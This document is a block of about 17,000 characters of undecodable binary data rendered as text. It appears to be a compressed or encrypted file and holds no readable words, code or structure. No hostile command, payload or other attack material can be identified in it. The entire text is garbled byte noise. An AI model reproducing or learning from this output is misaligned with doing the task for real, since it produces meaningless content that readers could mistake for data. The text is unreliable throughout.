H��Frm�O󏆗�)}7ω#�&��Q�<����f�<����XRFVU,v�w�)K�S���R8K�;�����+���v��cj��U��m�~�1s@C�l�F�>��1M]¯B�b>�Q��{h|�1��SND>2���o�ж�%2�^;����j��!N�/κ(�evh�;|�j�y'6iY)��j�o?H�Fx�Ƌ�����>
$^xR��|��s��g|U��ZPű�o�-�]6�f�ybq�Q�BC�wWX��}"iK�Ȟ3Q^��?�c��֏�Y!�ƚ��ď����O���s@�p����k1V�3w�m�������eT��f����B���'�犬X�^��:���Z_��X�����u�hsKe ��ʠ���y$����9������?�ȃ�y���@T�Ϸ̩�M�R�G����V�i�\�����E���Lq�#->�%Kx��S,��/d@�FM��SbRp�ZE�����U"gdK4�0�q,�u�
a�]��zL՟�L�
�)����,p���A{5ύr��B��T�(�1��49�)ַ2�ǝG�_S�AO��lǂ�,u���W��%2F�N{��L+>2.s�^#�gx*t�zr��>9��0�'�}�G���������G;�A�,v���Z�o)ڸ��#3����ɷG���%ڰKLN,>��f_�������P��4R������^� ��h�G @Ѣ�.�y��#Ȗ민;Ka�%��y�0�*�g�f�g%�4��1.Y�P4'��(J�n8{9�,�'B�&���]|c$�94�n�X#n��Wt�I�@;���[���e�CR��kW�E�;t���P&��6Ɋp������^������tķ�Y���k�T�Y�7P��6��
�@�L^?��t_��T�/1ؚ�D�rISɝe)�@G)5����1���i�}��m
�Jh������%��	0�p�ܳ�/�8���N��<`�L�Y@ݺ��ا�aV��D�o�X�����zs�j�� u=&�ræ�Hq��-�֞ٚ��ȗ� ��	L�6�O��^ug�2��>�'�!F˸:�z�G�3�έ�+�3^�.����Ȉ&!����ad�'\"sV}�!ܶ�
o��1��	���Ll�YLXg�N�TDg�d��<��=��C���vKD��TF�&�����g�]��΀��V�}fK�u���h~�f�^��ZE���8)J�.V�$�a%ň��J_b�T�#{Xd��,ġ��G���r'7�v����Y1xۏ�%���M�uL�u��W3��è����]G�`��v2�wZ��n��A_��R�(���H�{��
��AfX�^3�VFL_���$���e��uS��q�z�{�7�o�_����Cu����_�om��rz�r��ҥq~)|E��d�����b���%��L<(�vC�!I�e�ʧ�,X� ����&8j!�� j0m)�;�WvB���d�-4��Jet�?lKc������V����<�7Y@�so_���e�)�Iy��7ܒJ���!ᛇM0ԃ�ڗ�j&���}������k`�>��H1*�Ԗ]��G�����=���/�@w�זeY����h����t�p^^�6�P��D{שin�e�8x�5������UP�M�0��l=
�x�!fK�K�=��+�j���2�SH��S�?��8|�>��o��/������cʹLS2�,�8���HP0��d\j հ�v�\"�<�	��uG�KO���6�����el�Н�c���b�$�ͥ�-���TXb��P涧G��`�R�p���Y��TJi���z_��RbX�zr�o>9-���=�������-���u���k���95�a�YN�g��;�7��~���W�_�6���n��z ���.�Y8>>��a�D�G/y���~�;���c@��6�R�,G��~6=V��*�c���{hv)���mĦsC���I��i�vŪE'/�_�o�J��>���R�[3C�Lz�����#v�+�P�!i;�#^��������4et���c�0tk����� ]Jz��{b*:{�a/=�#^�2����q-`M��S�tQ��[�f<7C�>VƏ[�.�ӄ�y���{�jmr���ެ��#5k�W�!�P��hi,�J��<ۇe�����v0�*a�����h���R_�$�����p'U�\���.��[z�e��lɗ��H�{eH���n��B��c-Zs��Wi@�I68��9v���UP��W� ��	)�X��U�b���O���sbu�a��B����h�Z �I�*ن��;[�R����(T�7�;�S���_��5='�r�Q�k����:�`fupvhsZ�B[p��oV�Dp�I���%�޲�l�5�1!H6��d=F��e�6�Q�7B���T��	Ǟ���T0��ު^!���	S��tP���W����T��b*,Zs}b�����&-���z� {�1��7187���:W]����dF�o�'��uY�`���_��m��H\��􋿜� g�5W6�*9�3�Y�:��̊��9�W�Q7����GY�o�cW�^~!^1r1�l�7��k�-�fȖ��o$FUC�؅��i���S�}Ek^�dD-�<m4�Χ-�Ȉn�
����������V�Kʖʍ���h;���!�ST���>�y|���I�^��`�8oO�o����c:@I��t3ΰjƐ��ջ@���`I	s��̾�<kyK������*'"֎���	����?7s|S��c�0�s��k� !w<�kK����F��>J�{��� ��e[ahn`��U�|=�]w�FK���Q*j}�x����v}�a.����C���v���X���9��Iʘ����M��zL>�.]F�x���<��0c�W{�f ���j���BX)��H$�1�"���K[�8�ܟO�c͑]R9&��Q[~�k�A|���E�bC3�n����`�2�4�V�d$����u�s��j�vM(q auK�46��-2<��K2-�%�d��0�{�w_��+=��W��I�d�]�P	\�V�Y���q?�V�N��F���:r"8�wt�7>��vb؞�_��E]�٘)!}��,��ї�V&�G�'�驏lf��v�+&F��zo�Lm�ې�����O#ȀW�,Y�Xf9�k8��� m]sC]B�>,�gO�~�y��%��m������C�}�W?��SI�[�Œ��k��FduZ�E�/4=����Ol�Vt��(&��^s�?z�]��o�G���l��Ӛ�S��*B��'<g��r��!��Ga��@��QO�.Se<�a�3����K�m�ɰ�V=.@�1a��;�s�T�pVv� d-���I�#�'���;��.w�T��Xy�x�A�m�C݌�>t��.��d��P����R�Cվ�W�6��#�1�����įG�WV9�;��
�E�
�yR�,EI�}J��<t���3�axr�xS�_���N��g
�:�)�v�����AE�=j=�#h.Ft��|����Ƕy���b<�n�i��c�޶�	��<-�m����q��O��I�'�� f2���+�Ꚃ�4�tJ���U�(������b�x\2~����ص�V����%q�� ��-��Z�U�_(ݫ�_p�\�ɛ��n��ޫxLN�����f���$�q����.#}dે'�UP��2c�����`��~�0��Z�q����?��s|�W�D��U'�o� �XR�^`��G'���Q���Hx5�u@�n���Cq&�y�*�ʢ0��+s=�������E�fo�U`����"�s��#$�4�#��A�
���h��c̳��P��0��r��"R�Z�5���J?0L�)��d�W�3�g>���b���x�Y��)N��W�w ? tkR�b�;�Au��6�	i�ӛ�@g�-��A��Ӭ�D:Ջ%%K:p�Ĕ��y�U��f�1z�4q�9����>��y�����p����>�r� zN��Ѕ�m��Q�+jI�+�W�O[/�%6U��S��T�4����5��\h]Ux�g\��� �LR��e�\T����~t,_��ʂ��FnlL!��:�;��~���:z��U�)�U�dr;�4kz��}ߢ��ABx�����3�b�6[���P�y�v���c����\��=�Nd;��a��
ǜ��Y�Vt��!�0��Q������u�P��V>�B�d�Oʢ��#�q"͝#ۅ^L���I��!.cD.qH=��
�;�
�@s}*dS47�V`�s����<�戏�2�[z�Bdetv����飳A��d�3�hD5��Aj��苽X� OK O�#��V������<�F�,d��7�-��� �_ý��DP4p0���k@��\���Q@�.��m�؝Hph�E��-��_�y#�.�����$!4ż]�J˟i��Z��8�һ%_ե�DT���c!��w�L�Ԏխ�� ��b��i:���#�e"�����"֋R�`��$0�
� �Ϳ{��'���V���}ԟ۴#�\�
�9�n������"x[�c'G7��)�����I�f<�o
d��������i���9z����		�I�E���*�Z�L�	,�	U\�T�CS����:��#u����a�Bǉ�-k:�9��.��|�/[���mu��{Ϻ��{L�W��u����Mvr<�F�ϙ�E���6���/?� ?��k��*P��Ì!�<��^�/A�mFݞL	�]�O�a0�8ՋN���� n~���}>�?ʜq����ﷻ�s���j�V�(q�`�j'�;�Ke-͈����[��;��/ja�mw��9�!z��d�g��kR|�*�p��$�W��0��[+Ԓ���/E�xB��QM�e�G3_�wp�}2�ɂ���%��� Jh)�8]��|�xH��t|Roo�\�����YT�/�u�DYU^0����F/�%dS�S��D(,�E��k�ծ��!a�&�\^������7��`������V�I�U�+7c��{_�K-�	�u埬c��Ǩ�'�X�XI�u+�ld¸���a��$�\��myD��.�mX��?�T7D8CEz|��蓤�sJ��,�.����s�\C���G1����g�8�:�}��V����K!u��|BJg:�r�&H���yy��0���f}aml"��WC�z���)!�MשN?��M=��}�Q����R��|��f4hG����;l�u5HU�i�?����=�w��蘆/����C���,B���g�d�"L^9\�	r�P,�����g5�|)vw�IZ��C$�֭!s�w����jW��2�����طW��'�c7��{j]y*�h�?0W�lgV��Q�n`���;9�U&:�Z+��Gf���ʶ���-B�r�:"�}��Ws�����py���H��qn���M��h�9*�ar���J�����t�u����=�Λ�8�ı��+h ��=�:���& �0T�H	b}�O�?64�ns�h�����2b��b��'�d���kH�^��C*��;1�0��_��-�m.�}�6�#�d�>�!A�J�g,��YL���ߣ����|b'aW��%4��R5p�\s��+&h�^q���~Ȓ�p��
����k/�f*\Sg�V���o:�'a������FR�ƭq��m���ۆ�iK�!,��K��!�ozr.�=$��;�^�y�R;�*~�sm�/��Զ��t��Ta�w]"8;�W�5h�P]l�@����*�ɐ2�#�p˂\��*�ӲQ��=��ؒ��#��n��JA*�)=�Ӕ�+��%(�&2목Uʜf�3oz�^#>�i!��s�X�A���2���1���V����鎇��Q�U�%&��nI��N�a&�?���Џ�c�a��DP�t�Ƹ�O`A#�WS�
M��Дu@am�9ʕo
��OM�VB���rV�\ߍ���GIl�85��;�b���f��`�hv��?Ǩ��;�H����'�SԦ*�ۦ����O �Q����*�~��.���C)��Q���%�@U^a��w�<��E��{��6���A�F�v����RJ���\ڊ\{��H���>I�4@tWU��|W��\��8=�>� ��.����F��]�s!o�(�c��Ԏi _�j��R�-O�T�a�lU�����"y޺�D�y�IX����f喛R½XH��`_$��bC�D�!�x�vhG��QUI5���Y��0���@D�FmSd�|���U����4uq|$��{_p�ʦ�P-��p;Sw;�Ɛ�������M��Q����q���$�h����m}��n���>�{�\�\����N�NI9ī��??��!t<����H�{R�`6�B��sǱ�	ቋv�;�҆�iJ*zW��rOW�=�!�b�&�8��y�+E�$�Cr���ĸduXxwQbު"����{\D;��[�P#o�*�V��.u�1z��DaQ=q���	f@{��Kh��d���ز��#Q��BT�:޹o��Y�����i����&ҍ�Wmvz����2���gx"9���S�
�� s��,&1?=FC\�K!O��+�B��7E�n��S_��_+�sZ�:���_\R��S@j^�t���*<���EǴ�_bDH��f�po�=E�4�4�0||��((k���l_(�:>�4���h�B3�(j�yHeW���Q?/*[�D�F�����[�F�p����͎�=7�В�?K.�QZu������!Ѝ��Q:Й�	E�3�9Q9�tۅ^�;�*���o���!ʃ�����fDu�S)\o�eO���!Q�����H2�P(�2�ly	���R�4�m�7C�/�s���/ᖅ��,̑"�7�amZׂ)�w����Z��4j./�+��jE��-��*_����)�p4�zs7c�$�������4@�WV62V�� K]�4K��V��ޘ6,]���y�hoo��r>p�L��G�qWaek�>B��Եk�/���ekg�=��y�Fm������V�V�2��鱾�Ru��47kN"�Ԕx/��i^D�do�w0q�ElsЪ�a^�B�j�dz�m��Om�kʃ���wxE-�v��m̑(�.��Ce������8�_�Nj�����L��^ ᚢC�T����f���e�hL���M���-�
�(Q_Y��}�u?��4z%H���w�I�b[o}� 1�'-�$���9�E*�/��򎊣&I��Fi���W6Uy��1�^)��نWiy�mE\��?&�����9�w����A��sa~�����s�G��JbIe���{��QL��<���[�jجyt�^\h�ό��$]b��yE@��d_���wxO�M�t�\W��g������J���*.��t�\��b��O�6!����#�z�_ '&z���oa�����yg�ܗR�O�ؐ'ƣ�����^�������nfa�=4�i8���j��F��k7���OQ�*�V�������d2��H�3U�n@�3�cH$�s,�0�.�aB�|�D	6��{�%�ֿz:Z�Z>���uJfS�w�of�D�?v���ޔ�sU�#q��K������_B`�+�M 2���n����ψ�4� n�=㬌քG�����+ ܌����y3>G��zX[��o�u�~������f��}�oQ���k><!� *�Cǰ,�x�"g�b�l�w@ӷ�pj_�����i@�qs(�z �망��Tr�b�n�ـ�j�q�&�T}�D��8�g��f�L���v[���ou�U���)��nS!#�����1��"����7�h�z���?���_�mQ�J'V�5P�/ؔ�iS$����I4�g�b��V\���/��UU���K[0BR:L�����9���W��AW�.ϸ����U�!�H�㺢�wP4�sqy���u�V}������=��`�Za��3���s�M�����
6*5B]���3�� \�b�e��K�6�T�_����Z�����{�O�zn	j�v�-�h�����t��e\�kv�c/�[�vVN,݂��/�r{ϸ��Ħ�	Y����`�&{���3�_�^5cO� �>����K���1�����}M�["��H뵒?���8�j�jfg��ᤃV�R���U��w�-Ir-�M�k��S�z_]�_ch�CH>ܰe��1Jl��󗯵��,7�Ư���5?��}ۣ�1��Y�	�+�v3c��Pqχ���'�-!%�1�a2���̖Ra��T�Inϖ�R�ǳ]RO!�r
5oa3�O��׋|���ؙz��=n�h&��@Ge�bA��n���������n��xh������b�x_��@B�R����r�)$�)-��`�B%�9'^��,��f|Ԇ��@M�Eb�&?���}�V��$�q��)�p��[8��3�̭
QEt�yb<n��&5�|����-�
ŀ"qa�Α�FLW!�-,�(�(U(g�orS]ro���K�}��*�bh�k�؎�8d��C#��y6�ʧ���n���N�d�ܠD���y
D����G�N���d��O��ά��N��C�)���wE���Nw$�w'�PC����3���n&����'xD��w�0�7�Mհ����[@��sm�s�N��<�{j�����<�����Y�nW.f<�	�@NCE�F���Gc���Pټ�۽�u�83 �HHV�7o��<Bt��x�8^�N����{
�Z��p��� p.E.��˺1���?��/��H��׉��P����MKP�|;;���f_j$�?2n�� �
��k�H:��Nq-���E���蚴aR9w�〓�lܗ����>��5��+�o��%
�wђ1�CI�\!�����΃�I���W��>5�\M�0�8xH�B��v����xm	Q�(�wU~�C`�qT�-(����/����]	�3���3���u� �38� �}�`F�1�?������|R�
��@C��&��^��{�߾�^	�O>��Ҟ���ٙ���߈_Oj2�p�f��7aD	�&��
B~�D�P�L�í��Aқ.�[�����C�Ð�X ���S�3�\���X����F�ZY������9m}4�#���W�Yq�D�=b�{�stѨV#�^�ש�ޢk�
CN-Z����*��Hz�	��e�t��K��R��3� ��2��،d�_@ssF=������2.�9�rL)"�a\y#��^�����K ��L�e��F�{�v�����D�)�m�����̽�����5�scx31\\�!����1�;�._�ٰ��0K�ܐ�e�}��=�3���q���Duy/��T���"u�ve�
~ʋ��;�B`��� ���[]��"�x�
��7{L֪$��I�F�^^����?$S� � �B[A��L$ ����/s�I_�cvp����q`Ƌ4���{��r��/�N�Ux�mZ�%�3�+��@gCb K��%�M�u"�2�ʥl�E�C�Q�"�Woy��M�[[c�CO�"c�Z��"��E'���h�S�����}���|5a�g2�2�x��3�SgS֬�{�$2?<�&M�<���&>�J�Υ��T���݀�S�g�d�8�ƊNY�&����ߵ��m��?�<{M��Ĳ�.O�j��������d_sS�©
٢�}L����m�}>����v�3�F���7em�}���I�5���5�SPyW��w�cn\lV:f�,7���ɭ�$���-�.Te?&�UDJ�O�
�2�&F�̀��z�S2[+Hf�����a�C�Dw��t�J��.Z)�6�&p���+�!سr���cϘay�V��_�I��i�� ��[	K������V^<�[h~C�G�E MG�U���ݣ�A�쿔�+P��'Ĭ)9 w�њH�󵐼�Tԣ�a;�Ь�nG�����ŏ����0�O�0�F���e�)�6�zWH�ʎ�3��`(��!�E�+�:��	f�QZ'���߫�DJ�^	�a,���������1�7>�oKzeΞ��z��HGR;qIE�;cz~)^�_lq�&1�L� �)��T�Z����GqT�M���̜X��:o�GqQ��/��ﱇ@VY��QC+�	,�c8��۹��0&�8��V�6C]��%��oE%�Һw�L=�7��*5\�	��,
���/Pe=(z> �|�����{�d �^8�5`��EZ��t�i���A��\ҫٷ���NU$�+��n��������DN��H�[4lK� ���ӟpU&&��G�����u���N�	|R%
C�jP.����}��߂jV��)�\[��\/������֕A#��ǂ��m� �������z�:��g ւ�@[��S*z�-jKR*^�I�G���Z��� �2L�g���J�$r�!(����;75���;��n� k�eR��B3�껢q�l�FEH��M�f��:_�w���W_"���$y)�#"Wط:�ڎ( ���?�+Ы�Ӏe���+'z���B<���������|:��������ǁ.�-�K��z��*wl6XL������`/͍��Pz\���W�B�?��x ��u�{u<7�@�?q�ĭ�_��¯�'�%�8����1e�B��e�Z�g^�+����1RsD��=�U3t���友�h��Ho�MC��y�T��>Ǭ�R�:.$tV�����>u0]a�/��-�ρ���6]	52+�9��n��>Ňѓ�c�R�ku���a$����ԩ�
.�V桎8O��t"�{W�S�Tcq�1qY2���!�in�Kd���"+�N���0C�U�;\�7ˣ�^��D�T�.��r
�%O�җ�5�GW� Z&MmrǤje��>��o����q���}���#>\�41(C�FL!���`Fe�p���U��F�=��}���ԫT�~Qs��{ܕ8H�d<����-��#���ɀj�41=;\D�I�L!Jo6�#�-�Ez�{
G_������d�ZHHc����`މ-���2�B�R �%}�y�}J����H�0�C���xv�3�}��&��W���uӪ^�N�;GH#8��#��+m���&�^��Rbj�d��C�Ε%�]KRɨ�s<������W�����D#K�N�ԣhkO��I<�"?�dm�0�1|��t;G����]���Z�'��
1Z[!TA���0�!dP:_3��Ŷ��t|M&dß-��s�|��c'��EX~>�U�,���7��)��Y��"]�`��m7f�VD�3V2�q�#d
~�
`t�U�A�7��JS��0���4O�~ʒB���=�p0�*�#z+�>��V�
���tJ�4�N���;U�f����WT��v�3�Y�%�?��(�a���x�?<�Q�����r����j�j���g��cxp{�M��q�R��ŖE%K����ߩ��-F{:�]_a�	фiɱ�`�� ��!�ӾI�.�.z�f�0`G��u�w>S��c_f�	������ˬ�苪mΑ�Jw4�zW��.Q��.O�iZ��*-@�4��l( ���۸6A�qۛ��V^l��L���
��R�,��ؘ!(dt ���]V���_(CFݤ@�	�c(Ϣ�zG��]knQ�T�a
��7�!;���׹T��e���~\}�td5�B#eMqlUu�A���|7��(L���D�1Ȃ�<Sk#Q�O����a-�[{��?��FM�ʉ��R±�Vs��д�l�	�$mm�l_oBc�Y��^P���a���c�b���m��t������F�[,�2H�� � ���<]�O�"�=�as|���j�q���v���<h��.��炒Tf����3�6��7U��Q���%��Gh��1�3�b�F������2�c�������B �\��=��~OE[����=���������j`ݲ��K\�3��c%|e�Zk��P/c��^�w��l)�G���<�4��{Y�F�ٵ�r�Y����|�M\ᩙ�h(��"�v�Ħ��qD��>͓�����5�-��Q�(EV5o��: ��[4��X>�_�����Β���#���z����F���z�.���O�p�E!����QY�DK��6Q�{LО��K��kG6м��*o9�����R����YN�v,��r��B)�HHsqȫf�r�������9et�f�EFe�J�l�	�Aw�N��#b�s�Ճ���[5�R�Q���U"���[�&��s���C]����H[ه.[]�%��KSᗃ�V�4��i�����S*N2Vsh%� ���9�w�	���;Z����6���Ć(*��
��Jѡ�+�eL�>��� �;�D�u܋ɄrJ]N/��T�Ǝ�֡��`��>��>����g};���;���;�Ƥ�-�a�i'x ks��kN�[��<�=�`�R�J�\Gpk(#&=�p
����q���睓���Bs�Ĭ?�I�� �)��'�"ʊ$s�	U4���f A�VT�p�����I�̿��:��nK2	��r=� ؾ!vZ��ú�
!�vU4�V'��r]��9��tY}Yk�vI����$:h����?u60&^��M>�<��U������t���8�_�%V���n����Z=���:��� �H5(�u2��,g��p���Y��ƐA�&��s�}�� �6�P,SH����`�襜]՚�NU���o��̘��՟���Ɠ�4��Ƶ�!>q��^��rK�l��Λ����b��!P��e�T��D�6��*aZ9T�c�X*�Id��$���Ye�]��E��z_�Gmn;$�k���K�Z�����o܄��N����+�)
���1��_��#�V7e�(�xOjn�2L'�;���[+���:
x55Ǒ�W3i)���דn�V@��k��<���WH�z�W���S�9Bq$���|�?���I\�����d�ȀP&E�ã������j�����I,"��;P�5��N xt�������ZԛJ�2��\��͒F�B~\����1�A:��R��P��0�U8�0�1�_���֘�_v�=4�B=�U/���ըJj�}��_A��5����qv�R#��#���;�3s\t l8��L&ݱF�~����8s�l@���f��~�����vu�po�o�3����K�N���sPU��7���K>׻���?��IP�>Rݶ�-q����<�
j���B��0k��[또�(.���L���D�>o�p�wt�-�*v节�@xs�m`Ԁ�r����:ͳ�y����
 �!��d�UOV$.�R��T1;s>�A�-�W*^3�wX��[|� p�/ʚ��� s8�(��$N�V�q��8Fk��m_n�r}�^���͠�-���f���[4ٞ��P/R����swr\d9��x?�6�N����K�*)��V�(PJtZvs��99T_��$o�) \��I�߳�l_ͶJ�>oR��y�Ay��
(GkV60Ve��2�n=��ٴC�6��Kx�t��Q	��}E�����Wf_;-δ��8���jt&�S3��WN}ǖ�.;@�ޱ�����]�1"���Mj��%����sa�:�	�6�y�Va�+��P$��Z\9������O����~y��9*@S�ʮr�G#���Rܥ_��4i���܉����4<�λ��#�Q,��7��<����Rҿ=ό��=���B�eН���lM�}���Vx�2����%S��X,��'�*��zGC�u�C w�i.�����iHd������N�(�!���.~��D5�Pq=T%�]U٬;�V[�6
e��Kn�k�Z�/1�L���Q9t[ԓ��4��Q���u�`���2
���K~�t�>����/A,ϯ�QB���1���i���1xy��F�ʳ�B����!%�&�u�p�c�V܌[�7�ҝ�z�X�D��ǉ%.�Fix�L�}�{˞Tf�c[�sz�P��+V�z�z6+�Ir�������%��_y���/ f4��$�#Ԙ��]�� /:9�{x�9�c�/�77����D���/� D�?Ց*�q�B���.�j�NNR!`�M��av1oϊ/�~
@6�ϡ𹹯q��v.'(_�
F��>��)0#lo%�X�ҫn�7L :x��vX ΄}�|&��ƪ�<�@��@����R�^�C���L��3(��0Ac���?�H��- I��ALb7�����h5�>���2�9]�k�P�����1W�|üd�nf�UC�z�:b0�f����BjHZ�B��.(�m7���L�w�;WWE�����Q�r�^���ƣ&��k!��ԧ?/9���|��p��	�񣣀���/p�0�%�� �EFu���TEvV�V�e��� $ō�W���蚼�p��!Ƽ!�\��_��Έ�6k�����Ɓ�f?<$^e���R�`��:1�����2>_F���nw�9����澵Aѓ���Z�=B	3�έ���j,�/Ķ�Z��ZQ�Cv�;3?��<�����)/��ڊ�-�T��G��R37�g����9n����t?�/��-��kZ}sw�O��:
?��Բ3��v�*����a�n$~���O��,�܉��.��pzfX_ �$T��`��Ǧ���}S�m��g�8:��x7��h+�Y?��Q'+
s�\�\�}��Tڞ��}%���H��F��֩3&O��_��N�<�� 3!h7�vwc���U�����S�5EH1�c�Z:��X�\�_ �A?oc���)U��~��'�cL���q/$lǠ�BȆ�W��Y��b΀1�_����i��	|��pw�*�4��E�N4U��F��|k�	Z;���4��$�2s]�~E4��䉕�N���[Z�/�nBf̱HL`[�`r�bV[�^@���L�"��,`ri���8JO����?�tD��2.��D�0g�m��?ݹ7�dp5#���s=I;��~C.IBx��<�ն�`&Ž����E�'� #���=TZ�M��J�fE� }��b�#r�N^�,�ۏ4ggn��qЮG���ܗ�u�-�o2�KG^̰-B��{|������#�r�$̥�}�s��60O��p^�(��C�G�ϗ���h������{�5��LQ.�"-�5�UJN�E�����Gn���l2�}ğ<ޤ��+�e��TL�JV{���ǽ�'��*���kKP�J�\j����n�A�������J$�g>�|��I����@�+V� �b�J�b�4�^���|�����&��j��#7��Q�Dq���+�G�o�<o �n��}T<�I$V=�ڭ��l�i�$%1_C�e�?3������q=u��՝�ז$�nN��'P.ǚNV@ku4�/N�RCw2/y�,V`g���b?�	��u���֠+!���|Q�+�я��;�5�$$N��9i�aw���(=���Ċ
Ag���9x:�;5χ�2���үoB`~�i\D�B*����T�䮫��ϟ��W��@`�q�q�_(�<4k��
D��RQw�^�Xɴ!�ǀM�`(�.Ӱ���\v)��c>��0�e����=�wO۳�����`dDz#�b���:%�E�+%U^a�=�؇q`ˣz�9���E{S���fq�-31�ԍ��]�;����i����E[VfuW��4�O�D9�OՂ�Ch�as7Ք�>��	F�nc�����;Y���@zuwfGa�.�����RQe尯����	7ײ#�"[�+���i��^ʠy�~�����َ�S���"�>�{ w�������[R4��(a�7%��G+�n�&:��b�0߱e}H�iQ�42�~��Bz�H �L�_ȅ�a���Aֵe+�Q�JJ,0��Iy)W˅y(+Os�x�3P��0@�^����R@nat�	=]����B�\YNVO�vwqD�ɻ�y+��ȝD �n�z���C�&KhI��Ge(�ǒDi�Z�������@g��eP��G@L�n�*�_ �����Nɗ��#��n1:V��2GR��]��=�	D�84{�'�V2_X��0P2q�.TXm��O��輚$��U͡s;{�G����I&�"�5Q�S���U�~f�^�	g7�N$+ް��W�R��B����sU�
<�*a<��_Gq� �1n���7��� ��} ������@us.&������4�	.u_�qZ5@2s�u�'�OٸqA��ڴDJ��&��d��U���,1�aV��y��ZV+���#RG�zN��0f8���&�>TY�itw�u�P�u�7}���E�����hK5L`�d6��ũ�d�ՈS~Pd0z۷,�=806PC7�yj�y���Yu�_j���ȥ�$:��5r�d\ŝ��������)��+�җ�tt��[��~#�:�w�*�)���L�-��&����ٯ��goH*�O��&��\U��f�qG����c�5�U�lW����e�`@e�b���H�[maE�?���0�-/��=x�=z"�m09���V�#!s{˰tE��8+�4��'�"�/�q��4}����=IġA������
�l�:-Z6��+��9����٘�l6�Re[�{[}q�Ǆ��SO5��uD^z���<?�K�v�Ҵ��ݟ�;�t��<��<�����:r�f7�<�d��Oe�֖	W���w�xo	N��1�f��o��5 �9���A�~�`!v�
�~I�-%˳��:���q�S^�n����U-UҦX���-5b���	�{�X弛�9}��Ԗ��I�����Rq2?ѿ�>����Oݏр�>��"�ݏ�kg��&^L�L�.6��wp���5��)�e��x���h���-�"����Ã��.v4Hj�!ł`���Ў�.N�}��GwW�4e|��J���Y��3
�b\�O\vHP��8�\B78�kZ��1wz{1�4+�Ԏ6�Ŭ���q-���q]�ګ���+�pc[���o8��4�� ��}{���B@�<'�k:���Qxx��'��QB�PS�jO�>d�@��4��5p����q����������ڻ�'�}ù�k-(������HFƞ����ܼ���K���* �I!���NaL���d���-�R�I�J�kgґ�yx�G�����&��Vr�V+�1��
P��ǄcM��f<�B�S�|S~�б��YMY���e:�mʑ��d�џ6U�|�w�� 4Y�Zhv�������/O�f�j�?�
r3_{ˤ���]D޵?��w|�(\��YX��X��6�xS� ԸB��vN� #�s�ˮu 귴��vo&�I��	��tV�3�b�Y3������19�֧o�N��k,�R?�!���o7$	RR{n���~����!T�1(��q����WF&j$��%��[�%�kN`�b#��6gډA�m�&������FF�S���@�،Cڱ���L�^�g�ዦUt"�ka�C����>t)�(ՉQL�}ҙ<)ۺ�7�<n�?�ԡ��:���fS�ŋ�ʌ�0ӫ5RF��;+�V:��	�,���h0��V�VLq�Yw�yI���s���U���N�UА�{���g/�|�i/�V�q�:����D!,fdM�u�7}�Ay��?T�����R��C�բ�"b�G\�w��@p�k\nP��bJ2I�1�S�l=�qoS�^E�1��[�@���%aa�z�O�60��{�srr�9�ir4�klI�O��Fؘ Zh�l_�)dB��Z�$Ь�nR��h�f�ʟ�,N�>��k�_@�������΂|C�B�̡_�U�K�ࣩ{J!���:�J�^۸BX��zb3|�V�tC����� ���	�S��Rq�5�u��sk��"��f��>��9"ѱ<��o�9yc���Q'ݛ��3��"�|�G`� ;,����H��������)�)ml��*�C�k=�#4�\f#���ܓH`��f�����Nu�[�C�e4=�͓����+�(��j��C7g�?�_k���
���Pە��C&4�	�\�n���}�\��ـ����A)�L v�G�����(Ӹ販ɠק�{i+`�Z����#X�~��uOi�֥�b�K-�}`�����TGط)/]q��M�y�qw, 8ϸo3'�A��:6?u�����3R�Ycz/ia��i�.S!9�Kǝ���D���U|��e*<q��C���y�$���@��i�K�}�Pb�5�r� �Q�0�e�����V�'�1�DE�E8v?���R��Wg/�5��X�wЭ��Q`�}K�L���E�Ĩ�uҌ���A�Y�~ ��'��0���xKdP�bJ!��̲�1��x�j�/��Vl2*�
�nB���\�j��r� ��l�c��?n��RB��:SQ��9?L[qt��n)*��VN��+�ȶ�x��B�Ә�zi��wKh�g�n8w��]�q�5�9C��� ��ui;��;sݫ��K;Tg~:*o�{ј�&�Λ�Ef�L�y#jn�Џ�RG;L�@b��Ĥw"��'j^���&�R�A�>��|�]��|_�R�ET��Q�S0d�[�)��X��������[|�����ϓnlkv��h�!�rI�U/)���iBN�pjl�\
9��z|7���1+c;��d����������*j���E�W���sn��ƙ0G���4^���O���0��;G�O � ߎ����Q���ջ~�R��"�;N	������(f�2��tG���F?+�����VG��Y&�r߄�)�=�4̱���Z ;��ʾ��w=��yax���[�p?�Qt���cz(�'9�&��ڗ[>�u��%�F@��f���\�����-/e_��J�]]���HQ�\�Uܾ�s{r��xI�_��;1k�PӨ��}Rk�O�l��)L�z��{�MM�-�Q� 8E�}^�G�Aq<�@s����8�?��!m�t��_o.��:и)�T�UQ�A ����~�N�����m�\��%�W���U߳�s���̂;3���隙 \���J��8/�B�!����} ��4�ă/�O9b�P,�*ą��|g�BC���j�~Q'�MK5*UZ�)6�����'��`��Z�Zn��K�|�A�D��{�K����_�:Ŝ�#��+��||�9I��Qn��^BĴ��!Z�&K������޾`e!��X���쬎���48���Td
i� ��ao��Hܮ�	F������D�ܫ����a �Ϊ�՜�-�(wX#��(k�*�P���3F��*X�c���ӭ��{�O��7�Jrg�:��]>���+�]K*s��x�!H82�Y��nr�I��
/a���HS��Y���C<;�E�8��N�� p�~@�?L,,��A������ �)��)�F�����J�ize3�Go�,��+�>�4���ˮ,;�[+�!t���剪���Ζ$4�.��b����pļ��jh�i�R.�-<��>���o�4�*��'���h9���Iwn�z���@]X���^��Ux<�q��ա��3�����-0��_Nx[1����V�)�����t�[�����;����_w��;�P&�G]U�Z�����a���3�hH�=]s%�I���錻��@���t�~*M������~�����j�)���-����J�}V{��v��8&HU#r�����z#nmC��c� ^�85r�BjT��ݲ����}Hk}�k��9`�Y�|�����/�-��,�S���
�����ڜG��â�͇vM���Kotyςuw����b���d\<2/��m(�ͥ�QXS(�kN����:���'Ң@\?Z+����K��h����*[�,^zr��`���c��tm" WA������CD`Qk]��j�#>-�f����6�vkr�p!�3��-L���$�ü�6*Ǿ�(AV�r�0M�@����� �{����q�7��[��f�8�ߺ�6�Y�� M�4���oR������z��mе�A�(�W�S��h����"|��Ig�D5�d�ᳺ~�|]��"��X�[�
�v�Y��፧Y������
9�*EǦ#'4����������kD~m:T��V�C�.�a�69.���'���V����˦ԓʗ�C������޼�UI�|7E����k�p4�zU'eo'��͎a�D5�A�3���<CMz�kA�;/r��{���'+�u���<%V	� ��!I�S��q)>�@����l�U[*���~��H���Y�Ra���	�W|6�!DQ�1t��Ȇ��)�:�LK�ځ���9�3d���Z�xwN�4�����/S��v�����4��
